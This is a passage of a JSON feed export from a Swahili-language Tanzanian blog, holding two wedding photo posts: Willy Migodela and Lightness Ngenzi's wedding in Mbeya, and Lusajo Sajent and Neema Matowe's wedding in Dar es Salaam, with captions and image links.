JUA"},{"term":"LYON"},{"term":"M"},{"term":"MAFUNZO"},{"term":"MAKAL"},{"term":"MBAOFC"},{"term":"MESSI"},{"term":"MTIBWA"},{"term":"MUHAS"},{"term":"NHC"},{"term":"NIDA"},{"term":"NYEREREDAY"},{"term":"PICH"},{"term":"PPF"},{"term":"PRISONS"},{"term":"Picha za Mtaa kwa Mtaa"},{"term":"RATIBA"},{"term":"SERENGETIBOYS"},{"term":"SIMULIZI"},{"term":"SONGWE"},{"term":"TANGA"},{"term":"TBL"},{"term":"TRL"},{"term":"TUZO"},{"term":"UFARANSA"},{"term":"UGANDA"}],"title":{"type":"text","$t":"MTAA KWA MTAA BLOG"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/-\/HARUSI?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/search\/label\/HARUSI"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/-\/HARUSI\/-\/HARUSI?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Othman Michuzi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03079913848444767692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_CehAADtUzTdJyZGxuSKLUCfwec5T57HKLsjyAdEQOUfhiywVo0o4Ek9Fo4ygHIcIMTegIX1vUwxP4xnAzUjVfuKdMCBfH6e4rh1VLKnhhmL2nLbl86FH3IJ86jygScQ\/s113\/OTHMAN+MICHUZI.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"116"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-8777468303633255978"},"published":{"$t":"2017-10-11T11:17:00.000+03:00"},"updated":{"$t":"2017-10-11T11:17:06.948+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HARUSI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SHEREHE"}],"title":{"type":"text","$t":" BLOGGER WA JAMVI LA HABARI AMEREMETA JIJINI MBEYA"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003E\u003Ci\u003EBLOGGER AAGANA NA UKAPERA\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003E\u003Ci\u003EBlogger wa Jamvi la Habari ambaye pia ni mhadhiri wa chuo kikuu cha SAUT-Songea Willy Migodela. Tarehe 07\/10\/2017 alifunga harusi na Lightness Ngenzi katika kanisa la KKKT usharika wa Mbarali mkoani Mbeya.\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCNASkTINtrJWUd37gxnuCu6ajRNCZKDqjIKYjbyubHuvbDmAz3GX7pxLmKSTJBG_bYpExwEO24HnFPaThVDKM2jxGT8s3FUdcrZRZy0854S-T4NIQGr1LQVRs_duahcyMhXG-lm_EOw\/s1600\/DSC_0323.JPG\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCNASkTINtrJWUd37gxnuCu6ajRNCZKDqjIKYjbyubHuvbDmAz3GX7pxLmKSTJBG_bYpExwEO24HnFPaThVDKM2jxGT8s3FUdcrZRZy0854S-T4NIQGr1LQVRs_duahcyMhXG-lm_EOw\/s640\/DSC_0323.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E \u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003E\u003Ci\u003EPichani Bwana Harusi Willy Migodela na Bibi Harusi Lightness Ngenzi\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9sLvlhU0z3XArTerZNcoMqzm-_D6CQfaA6g5Z5j0qD76Wm2-P159pwe5WXTt8C0HIo_ZP-2JKcImTV4IeffC82l43fH4ePsPrSLiMi4z5LJj4-GYiEIguuSqvso-JXCN06JsHVUgskQ\/s1600\/DSC_0244.JPG\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9sLvlhU0z3XArTerZNcoMqzm-_D6CQfaA6g5Z5j0qD76Wm2-P159pwe5WXTt8C0HIo_ZP-2JKcImTV4IeffC82l43fH4ePsPrSLiMi4z5LJj4-GYiEIguuSqvso-JXCN06JsHVUgskQ\/s640\/DSC_0244.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E \u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003E\u003Ci\u003EPichani Bwana Harusi na Bibi Harusi wakiwa na wasimamizi wao Mr \u0026amp; Mrs Pambano Myula\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiORFZG1ixh3GrZKndex_RWDU8PHVWamrguTKIFu2EEdqi7FTsrTgXjkXr4T5ikqgJqaKobNJ8VRR8nONZGHABLpGgRyWhFV77Hu0RZArjG-2To5Kqva6o8fUtFiPHBXdqWLZwm3QTnJA\/s1600\/DSC_0210.JPG\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiORFZG1ixh3GrZKndex_RWDU8PHVWamrguTKIFu2EEdqi7FTsrTgXjkXr4T5ikqgJqaKobNJ8VRR8nONZGHABLpGgRyWhFV77Hu0RZArjG-2To5Kqva6o8fUtFiPHBXdqWLZwm3QTnJA\/s640\/DSC_0210.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E \u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003E\u003Ci\u003EPichani Bwana na Bibi Harusi wakiwa katika picha ya pamoja na wapambe wao.\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV3y2rmy4lyCYM2kxe6Iz76VuiLmzLr0FkivTl74AxIbgCJE3PK03KHwAL9YsIaBR1xVXwNzjqCH1SusRG_mRxxMfywo0aB5E4vkcKdcxqv2hAFRura1hJg3C1SfxMwYADu94xnir7VA\/s1600\/DSC_0249.JPG\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV3y2rmy4lyCYM2kxe6Iz76VuiLmzLr0FkivTl74AxIbgCJE3PK03KHwAL9YsIaBR1xVXwNzjqCH1SusRG_mRxxMfywo0aB5E4vkcKdcxqv2hAFRura1hJg3C1SfxMwYADu94xnir7VA\/s640\/DSC_0249.JPG\" width=\"426\" \/\u003E\u003C\/a\u003E \u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cb\u003E\u003Ci\u003EBwana na Bibi Harusi wakiwa katika tabasamu la kufurahia ndoa yao\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mtaakwamtaa.co.tz\/feeds\/8777468303633255978\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2017\/10\/blogger-wa-jamvi-la-habari-ameremeta.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/8777468303633255978"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1202239865294843512\/posts\/default\/8777468303633255978"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mtaakwamtaa.co.tz\/2017\/10\/blogger-wa-jamvi-la-habari-ameremeta.html","title":" BLOGGER WA JAMVI LA HABARI AMEREMETA JIJINI MBEYA"}],"author":[{"name":{"$t":"VIJIMAMBO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06881777852128137648"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCNASkTINtrJWUd37gxnuCu6ajRNCZKDqjIKYjbyubHuvbDmAz3GX7pxLmKSTJBG_bYpExwEO24HnFPaThVDKM2jxGT8s3FUdcrZRZy0854S-T4NIQGr1LQVRs_duahcyMhXG-lm_EOw\/s72-c\/DSC_0323.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1202239865294843512.post-7847965634498428397"},"published":{"$t":"2017-09-26T18:08:00.004+03:00"},"updated":{"$t":"2018-04-29T20:26:39.875+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HARUSI"}],"title":{"type":"text","$t":"LUSAJO SAJENT NA NEEMA MATOWE WALIVYO MEREMETA"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP9WXh-LnEjLS8qQ4rlZymV7hTVJyKtyUGfJFB5FsA60akAe9b1lXBaEpLffubvbX4G8OJBjuDwta1NjD8AFfnLpbScU3_E1HANqmtCQq6IASbWBA7Ptme4NryzAe1NjYa32E4wNvWHlGj\/s1600\/1.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP9WXh-LnEjLS8qQ4rlZymV7hTVJyKtyUGfJFB5FsA60akAe9b1lXBaEpLffubvbX4G8OJBjuDwta1NjD8AFfnLpbScU3_E1HANqmtCQq6IASbWBA7Ptme4NryzAe1NjYa32E4wNvWHlGj\/s640\/1.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\n\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E\u003Ci\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003EBwana Harusi Lusajo Sajent Mwangambaku (kushoto), akiwa katika pozi na mke wake Neema Stanley Matowe katika hafla yake ya ndoa iliyofanyika Ukumbi wa Mirando Sinza jijini Dar es Salaam juzi. Bwana harusi anatoka Tukuyu mkoani Mbeya na Bibi Harusi anatoka Mkoa wa Morogoro.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ6y4OULUi4JNkAqMNJzHTELjtcUeSOUr2r2CbjyfDrcHVz0DCFo6d_D0JT1ht6VJfr9Ws1RAD-uYdcy9ss-kr9OwU_jo0WROLSUoTTOjleobRXmL9jca5U4WLirRv8CGzhxYCTKk99WMt\/s1600\/IMG_9833.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ6y4OULUi4JNkAqMNJzHTELjtcUeSOUr2r2CbjyfDrcHVz0DCFo6d_D0JT1ht6VJfr9Ws1RAD-uYdcy9ss-kr9OwU_jo0WROLSUoTTOjleobRXmL9jca5U4WLirRv8CGzhxYCTKk99WMt\/s640\/IMG_9833.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003EWapambe wa maharusi hao wakiwa kwenye pozi. Kulia ni Bwana Yohana na mkewe Bi. Jenifa Yohana.\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSH5oHJEfWYMH8REeUyI054EJzTk1DfcEoz04kLcfrLAIukkQzFsbq1SinYizzEsTG8hqX7bGl6HP-ae48v4Cq-oh4ZoiBcSt3lhta3eq-1waGZ628D6oG85YxICxaYF4yIxzwwPtuk-Vj\/s1600\/IMG_9835.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSH5oHJEfWYMH8REeUyI054EJzTk1DfcEoz04kLcfrLAIukkQzFsbq1SinYizzEsTG8hqX7bGl6HP-ae48v4Cq-oh4ZoiBcSt3lhta3eq-1waGZ628D6oG85YxICxaYF4yIxzwwPtuk-Vj\/s640\/IMG_9835.JPG\" \/\u003E\u003C\/a\u003E \u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003EMaharusi  wakiwa na wapambe wao.\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLgU-NJwm_CoGMWxZ6MCt3N-PR7xU3YTkRBkFGMdJZh-2Z4qe3Cupv4r4B5D-UN_glnuilIDZ1y0BxhjsCi_BVrHOMBeE9zejHuu7PVoYr1Vl2P-Hvt5nrsRGSdQNulK7kSpx84WyAUZU5\/s1600\/IMG_0009.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLgU-NJwm_CoGMWxZ6MCt3N-PR7xU3YTkRBkFGMdJZh-2Z4qe3Cupv4r4B5D-UN_glnuilIDZ1y0BxhjsCi_BVrHOMBeE9zejHuu7PVoYr1Vl2P-Hvt5nrsRGSdQNulK7kSpx84WyAUZU5\/s640\/IMG_0009.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003EMama wa bwana harusi akichukua msosi.\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYTUJ2Vs4KFsWBpnZo4FCefbtWfT4yiziMPaNDkQgXPL0ObSwmWF3FYTTgaDWLfSjJMIhvk_rEoI6QL9_Wkg7tlx61PhfJRuej9usix5DflCmuNmT8BUsZLsBhAgRKj6_myaWaujCbiyWv\/s1600\/IMG_0022.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYTUJ2Vs4KFsWBpnZo4FCefbtWfT4yiziMPaNDkQgXPL0ObSwmWF3FYTTgaDWLfSjJMIhvk_rEoI6QL9_Wkg7tlx61PhfJRuej9usix5DflCmuNmT8BUsZLsBhAgRKj6_myaWaujCbiyWv\/s640\/IMG_0022.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003EMsanii wa kujitegemea akitoa burudani.\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiutcRIzy0XlguMZTWlTYQkOET_yZrEH51DbNomAAZnuOgaormzGlmLIujX32YV5lPQ-ny0sf288mDE6X2BCdd1UfVv5s1DeTLuKtvYlyELCaHH-BfVHxOOQzQJpMEOmQnVgCHBIyQkPNfS\/s1600\/IMG_0053.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiutcRIzy0XlguMZTWlTYQkOET_yZrEH51DbNomAAZnuOgaormzGlmLIujX32YV5lPQ-ny0sf288mDE6X2BCdd1UfVv5s1DeTLuKtvYlyELCaHH-BfVHxOOQzQJpMEOmQnVgCHBIyQkPNfS\/s640\/IMG_0053.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003EMaharusi wakiserebuka kwa raha zao na wafanyakazi wenzao\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003E\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003Ewa Serena Hoteli.\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3_mKnvcqtPx_3uUPaCuwoHZs3DKj5Dj4dimQfEwPhlfHon4UWgu4L6oN1LiOzPeYq6oP4G-QCgf3rXrgq2RIzpfb_eEdKg9MbPRQHQ44TytW_ZXGho_Z1xFgxCJ_-9zimGX5QWpeyY8ye\/s1600\/IMG_0055.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3_mKnvcqtPx_3uUPaCuwoHZs3DKj5Dj4dimQfEwPhlfHon4UWgu4L6oN1LiOzPeYq6oP4G-QCgf3rXrgq2RIzpfb_eEdKg9MbPRQHQ44TytW_ZXGho_Z1xFgxCJ_-9zimGX5QWpeyY8ye\/s640\/IMG_0055.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline !important;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003EMziki ukiendelea.\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\n\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz3XvqkXU-0a0aY3G13DtFLKd4OOaU-K6TvMwBAyJ3Fkqwit-JLXWmMgN56-hWxK0ApM_3Y7hRQ822hdK8aEsN6VZq6Af26ZOPe4zs3VM9gDpIkp0ddaIzfrdHuqsLbvOovpXHygPEBgYP\/s1600\/IMG_0058.JPG\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz3XvqkXU-0a0aY3G13DtFLKd4OOaU-K6TvMwBAyJ3Fkqwit-JLXWmMgN56-hWxK0ApM_3Y7hRQ822hdK8aEsN6VZq6Af26ZOPe4zs3VM9gDpIkp0ddaIzfrdHuqsLbvOovpXHygPEBgYP\/s640\/IMG_0058.JPG\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"display: inline 